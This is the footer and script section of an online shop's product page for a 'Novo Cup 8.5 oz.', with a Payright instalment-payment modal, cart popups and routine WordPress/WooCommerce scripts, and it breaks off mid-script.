				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="17686322" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697309e5375c3">Search</label><input type="search" name="s" id="697309e5375c3" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Novo Cup  8.5 oz." />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Novo Cup  8.5 oz.</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="17686322"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>83.94</span></del> <span class="screen-reader-text">Original price was: &#036;83.94.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>79.83</span></ins><span class="screen-reader-text">Current price is: &#036;79.83.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
													</div>
						<a href="/product/novo-cup-8-5-oz/?add-to-cart=17686322" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = 